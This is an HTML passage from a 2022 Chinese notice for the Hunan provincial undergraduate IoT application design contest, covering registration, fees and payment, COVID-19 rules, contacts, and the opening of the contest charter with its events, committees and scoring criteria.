</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">创意赛</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">（</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">）各参赛高校须先在官方网站上注册（</span><a href="http://www.hiotf.org.cn/"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif;color: windowtext">http://www.hiotf.org.cn</span></a><span style="font-size: 19px;font-family: 仿宋_GB2312">），经组委会授权后，从网站下载并打印报名表，由学校将加盖公章后的报名表扫描连同该校所有参赛作品文档材料于</span><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2022</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">年</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">9</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">月</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">日</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">-9</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">月</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">16</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">日</span></strong><span style="font-size: 19px;font-family: 仿宋_GB2312">前提交至组委会秘书处邮箱</span><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">hunaniot@qq.com</span></strong><span style="font-size: 19px;font-family: 仿宋_GB2312">，</span><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">9</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">月</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">16</span></strong><span style="font-size: 19px;font-family: 仿宋_GB2312">日以后不再接收新的参赛作品。提交后的作品经组委会形式审查通过后进行初赛评审，并公布入围决赛的队伍名单。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">（</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">）参加创意赛的会务资料费分为初赛会务费和决赛会务费，初赛每件作品</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">400</span><span style="font-size: 19px;font-family: 仿宋_GB2312">元，经初赛评审后入围决赛的每件作品另交</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">500</span><span style="font-size: 19px;font-family: 仿宋_GB2312">元，会务资料费由参赛学校负责缴纳，不允许向学生收取。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">技能赛、挑战赛</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">（</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">）各参赛高校须先在官方网站上注册（</span><a href="http://www.hiotf.org.cn/"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif;color: windowtext">http://www.hiotf.org.cn</span></a><span style="font-size: 19px;font-family: 仿宋_GB2312">），经组委会授权后，从网站下载并打印报名表，由学校将加盖学校公章后的报名表扫描，于</span><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2022</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">年</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">9</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">月</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">日</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">-9</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">月</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">16</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">日</span></strong><span style="font-size: 19px;font-family: 仿宋_GB2312">提交</span><span style="font-size: 19px;font-family: 仿宋_GB2312">至组委会秘书处邮箱</span><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">hunaniot@qq.com</span></strong><span style="font-size: 19px;font-family: 仿宋_GB2312">。到决赛现场报到时，带与电子版一致的纸质原件交给组委会秘书处。。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">（</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">）技能赛、挑战赛直接参加决赛，每个参赛队的会务资料费为</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">500</span><span style="font-size: 19px;font-family: 仿宋_GB2312">元，会务资料费由参赛学校负责缴纳，不允许向学生收取。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">各类赛事现场竞赛时将查验参赛队员身份证和学生证。报名成功后如因特殊原因需在赛前更换队员的须经组委会同意，比赛时擅自更换队员或无法提供有效身份证明的取消参赛资格。</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">八、缴费方式</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">缴费时间</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">（</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">）创意赛</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">初赛的会务资料费请于</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2022</span><span style="font-size: 19px;font-family: 仿宋_GB2312">年</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">9</span><span style="font-size: 19px;font-family: 仿宋_GB2312">月</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">20</span><span style="font-size: 19px;font-family: 仿宋_GB2312">日前银行转账；</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">决赛的会务资料费请于</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2022</span><span style="font-size: 19px;font-family: 仿宋_GB2312">年</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">10</span><span style="font-size: 19px;font-family: 仿宋_GB2312">月</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">9</span><span style="font-size: 19px;font-family: 仿宋_GB2312">日前银行转账。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">（</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">）技能赛、挑战赛</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">会务资料费请于</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2022</span><span style="font-size: 19px;font-family: 仿宋_GB2312">年</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">9</span><span style="font-size: 19px;font-family: 仿宋_GB2312">月</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">20</span><span style="font-size: 19px;font-family: 仿宋_GB2312">日前银行转账；</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">缴费账户</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">账户名：湖南省物联网学会</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">开户银行帐号：</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> 81130309000006363</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">开户行：华融湘江银行股份有限公司长沙井湾子支行</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">请详细填写汇款信息，转账时务必在用途或备注中注明：省物联网竞赛会务费</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">+</span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">队伍信息，否则可能无法核实缴费信息。</span></strong><span style="font-size: 19px;font-family: 仿宋_GB2312">（本次竞赛由湖南省物联网学会代收会务资料费）</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">九、疫情防控要求</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">在疫情防控常态化形势下，为切实维护本次竞赛安全有序进行，现就疫情防控要求有关事项公告如下：</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1.</span><span style="font-size: 19px;font-family: 仿宋_GB2312">全体竞赛工作人员、志愿者和参赛人员不允许带病参赛，个人电子健康码和行程码非绿色不得进入校园。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2.</span><span style="font-size: 19px;font-family: 仿宋_GB2312">全体竞赛工作人员、志愿者和参赛人员应确保到达赛区前</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">14</span><span style="font-size: 19px;font-family: 仿宋_GB2312">天无中高风险地区居住史和相关人员接触史。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3.</span><span style="font-size: 19px;font-family: 仿宋_GB2312">参赛队员、指导教师、专家和工作人员在参赛过程中，需主动配合体温检测、出示电子健康码和行程码，主动登记个人信息，签订并提交个人健康状况承诺书，遵守比赛、餐饮等场所人员的安全距离要求，并做好个人防护措施。比赛结束后安全有序离场。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">4.</span><span style="font-size: 19px;font-family: 仿宋_GB2312">如发现自身或其他人员具有疑似新型冠状病毒肺炎早期症状</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">(</span><span style="font-size: 19px;font-family: 仿宋_GB2312">如发热、乏力、干咳等</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">)</span><span style="font-size: 19px;font-family: 仿宋_GB2312">和异常情况，应立即报告现场的工作人员，并配合做好排查和后续相关工作。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">5.</span><span style="font-size: 19px;font-family: 仿宋_GB2312">配合承办单位和疫情防控部门的相关规定，如有新的要求必须遵照执行。</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 宋体">十、联系方式</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 38px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">通信地址：湖南省长沙市长沙县安沙长沙师范学院信息科学与工程学院，组委会秘书处，邮编：</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">410100</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">联</span> <span style="font-size: 19px;font-family: 仿宋_GB2312">系</span> <span style="font-size: 19px;font-family: 仿宋_GB2312">人：张</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;</span><span style="font-size: 19px;font-family: 仿宋_GB2312">博（承办单位），电话：</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">13739080796</span></p><p style="font-size: medium;white-space: normal;text-indent: 131px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">米俊川（报名系统及财务），电话：</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">18274802271</span></p><p style="font-size: medium;white-space: normal;text-indent: 131px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">李</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"> &nbsp;</span><span style="font-size: 19px;font-family: 仿宋_GB2312">伟（学会秘书），电话：</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">15173125339</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">竞赛网站：</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">http://www.hiotf.org.cn</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">电子邮箱：</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">hunaniot@qq.com</span></p><p style="font-size: medium;white-space: normal;text-indent: 38px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">竞赛联系</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">QQ</span><span style="font-size: 19px;font-family: 仿宋_GB2312">群：</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">754917453</span><span style="font-size: 19px;font-family: 仿宋_GB2312">（为便于后续联系和发布通知，请各队加入</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">QQ</span><span style="font-size: 19px;font-family: 仿宋_GB2312">群）</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></p><p style="font-size: medium;white-space: normal;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">附件：</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">．湖南省大学生物联网应用创新设计竞赛章程</span></p><p style="font-size: medium;white-space: normal;margin-left: 57px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">．</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2022</span><span style="font-size: 19px;font-family: 仿宋_GB2312">年湖南省大学生物联网应用创新设计竞赛组织工作委员会</span></p><p style="font-size: medium;white-space: normal;margin-left: 57px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3</span><span style="font-size: 19px;font-family: 仿宋_GB2312">．</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2022</span><span style="font-size: 19px;font-family: 仿宋_GB2312">年湖南省大学生物联网应用创新设计竞赛专家委员会</span></p><p style="font-size: medium;white-space: normal;margin-left: 57px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">4</span><span style="font-size: 19px;font-family: 仿宋_GB2312">．</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2022</span><span style="font-size: 19px;font-family: 仿宋_GB2312">年湖南省大学生物联网应用创新设计竞赛监督委员会</span></p><p style="font-size: medium;white-space: normal;margin-left: 57px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">5</span><span style="font-size: 19px;font-family: 仿宋_GB2312">．</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2022</span><span style="font-size: 19px;font-family: 仿宋_GB2312">年湖南省大学生物联网应用创新设计竞赛创意赛参考选题</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></p><p style="font-size: medium;white-space: normal;text-align: right;text-indent: 37px;line-height: 35px"><a name="OLE_LINK1"></a><a name="OLE_LINK2"><span style="font-size: 19px;font-family: 仿宋_GB2312">湖南省大学生物联网应用创新设计竞赛组织工作委员会</span></a></p><p style="font-size: medium;white-space: normal;margin-right: 16px;text-align: right;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">二</span><span style="font-size: 19px;font-family: 微软雅黑, sans-serif">〇</span><span style="font-size: 19px;font-family: 仿宋_GB2312">二二年七月十四日</span></p><p><span style="font-size: 16px;font-family: &#39;Times New Roman&#39;, serif"><br clear="all" style="break-before: page"/></span></p><p style="font-size: medium;white-space: normal"><span style="font-size: 16px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></p><p style="font-size: medium;white-space: normal"><span style="font-size: 19px;font-family: 宋体">附件</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span></p><p style="font-size: medium;white-space: normal;text-indent: 48px"><strong><span style="font-size: 24px;font-family: 黑体">湖南省大学生物联网应用创新设计竞赛章程</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">&nbsp;</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">湖南省大学生物联网应用创新设计竞赛（</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">Hunan Collegiate Internet of Things Applications Contest, </span><span style="font-size: 19px;font-family: 仿宋_GB2312">简称</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">HNC IoTAC</span><span style="font-size: 19px;font-family: 仿宋_GB2312">）是由湖南省教育厅主办，湖南省物联网学会协办，高校自愿申请承办的面向普通本专科在校学生开展的大学生学科竞赛活动，旨在提高大学生物联网应用和设计开发水平，培养大学生的创新能力和团队合作精神，提升大学生在物联网技术相关领域的应用和实践能力，推动物联网相关专业教学内容和教学方法的改革，提升专业人才培养质量。</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">一、项目设置</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">竞赛项目由创意赛、技能赛和挑战赛三个竞赛类别组成。其中创意赛分初赛和决赛两个阶段，通过初赛，再进行决赛；技能赛和挑战赛采用现场比赛的方式。三个竞赛类别的决赛同期、同地点举行，每年一次。</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">二、参赛方式</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">竞赛以学校为单位报名，各参赛队队员必须是在校学生，不接受学生直接报名。各高校须在组织校级竞赛的基础上组团参赛，每校设领队</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">人。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">创意赛每校（本科）不超过</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">5</span><span style="font-size: 19px;font-family: 仿宋_GB2312">件作品参赛，独立学院和高职高专院校限</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3</span><span style="font-size: 19px;font-family: 仿宋_GB2312">件作品。每件作品可由</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1-3</span><span style="font-size: 19px;font-family: 仿宋_GB2312">名学生根据实际贡献大小排序署名，可设</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1-2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">名指导教师。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">技能赛每校（本科）不超过</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">5</span><span style="font-size: 19px;font-family: 仿宋_GB2312">支队伍参赛，其参赛队伍可以来自学校的不同单位，鼓励跨专业的学生组队参赛；独立学院和高职高专院校限</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">支队参赛。每支队可由</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1-3</span><span style="font-size: 19px;font-family: 仿宋_GB2312">名学生组成，可取</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">个队名，可设</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1-2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">名指导教师。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">挑战赛每校（本科）不超过</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">5</span><span style="font-size: 19px;font-family: 仿宋_GB2312">支队伍参赛，其参赛队伍可以来自学校的不同单位，鼓励跨专业的学生组队参赛；独立学院和高职高专院校限</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">支队参赛。每支队可由</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1-3</span><span style="font-size: 19px;font-family: 仿宋_GB2312">名学生组成，可取</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1</span><span style="font-size: 19px;font-family: 仿宋_GB2312">个队名，可设</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1-2</span><span style="font-size: 19px;font-family: 仿宋_GB2312">名指导教师。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">以上三类赛事，同一学生在同一年度只能报名参加其中一项赛事一个队伍。在本赛事活动中获得过省赛一等奖的学生不能重复参赛。</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">三、组织机构</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">每届竞赛设立组织工作委员会、专家委员会和监督委员会。组委会秘书处设在承办高校。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">竞赛组织工作委员会负责竞赛活动的领导和组织实施，审定竞赛细则和设奖办法，协调、指导承办学校做好竞赛报名、场地的布置、竞赛安排、竞赛仪器设备调试、竞赛环境设置以及竞赛活动的宣传、安全保障等工作。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">专家委员会负责竞赛的命题，测试竞赛软、硬件环境，组织竞赛评比、评奖、答辩和竞赛现场的技术指导工作；裁判组根据科学、规范、高效、务实、公开、公平、公正的原则，独立开展各项评审工作。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">监督委员会由湖南省物联网学会成员、高校代表、企业代表等组成，监督委员会职责是对竞赛组织过程、参赛过程和专家评审过程进行监督检查，负责竞赛命题全过程的监督，接受社会监督及质询，维护竞赛公平、公正、公开原则，维护竞赛的权威性、提高竞赛的公信力。</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">四、竞赛规则</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">创意赛</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"></span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">创意赛分为初赛与决赛。初赛阶段，参赛队以幻灯片、文档、图片、视频等形式提交作品，由评委会根据评分细则对各参赛队提交的作品进行评比，根据提交的有效作品数量按照奖项设置原则推荐决赛作品。决赛采用现场竞赛方式，各参赛队进行现场演示和答辩，由评委会根据评分细则对各参赛队的作品进行评比。各参赛队需发挥创新能力，自主设计物联网应用系统。决赛顺序抽签决定。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">技能赛</span></strong><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"></span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">技能赛不设初赛，只有现场决赛。现场决赛要求在规定的时间内，各参赛队需在一定的软硬件平台上，发挥各项软硬件技能（如模块的组装和运行、嵌入式程序的编写等），实现若干指定功能。专家委员会组织专家（裁判）根据评分细则对各参赛队的表现进行评比。比赛赛位由现场抽签决定。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">挑战赛</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">挑战赛采用现场竞赛，根据竞赛题目，各参赛队使用组委会遴选确定的软硬件平台自行编写、调试程序。每个参赛队现场使用一套比赛平台（平台包括</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3*4</span><span style="font-size: 19px;font-family: 仿宋_GB2312">的无线节点矩阵</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">+</span><span style="font-size: 19px;font-family: 仿宋_GB2312">智能刷写器），参赛队需自带电脑及指定平台设备，拿到赛题后自行编程，要求在规定时间内将编写好的程序通过平台来刷写代码、调试代码。平台提供各个赛题的测试环境，可直接计算出相应的得分指标并给出参考成绩，参赛队可自行测试相应代码性能。调试好代码后参赛队需将代码提交给裁判，统一在现场搭设的评分系统进行评分，以大屏的方式展示测评过程，保证评分的统一性、公正性。</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">各竞赛类别的详细信息及注意事项，参见官方网站（官方网址：</span><a href="http://www.hiotf.org/"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif;color: windowtext">http://www.hiotf.org</span></a><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif;color: windowtext">.cn</span><span style="font-size: 19px;font-family: 仿宋_GB2312">）。</span></p><p style="font-size: medium;white-space: normal;margin-top: 10px;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">五、评分规则</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><strong><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1. </span></strong><strong><span style="font-size: 19px;font-family: 仿宋_GB2312">评分依据</span></strong></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: 仿宋_GB2312">竞赛评分严格按照公平、公正、公开的原则，评分标准注重考察参赛选手以下七个方面的能力和水平：</span><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif"></span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">1) </span><span style="font-size: 19px;font-family: 仿宋_GB2312">嵌入式软件开发与应用能力；</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">2) </span><span style="font-size: 19px;font-family: 仿宋_GB2312">信号采集与处理能力：电子测量、传感器接口技术及软件开发；</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">3) </span><span style="font-size: 19px;font-family: 仿宋_GB2312">应用软件开发能力：各类编程语言程序设计、移动应用开发；</span></p><p style="font-size: medium;white-space: normal;text-indent: 37px;line-height: 35px"><span style="font-size: 19px;font-family: &#39;Times New Roman&#39;, serif">4) </span><span style="font-size: 19px;font-family: 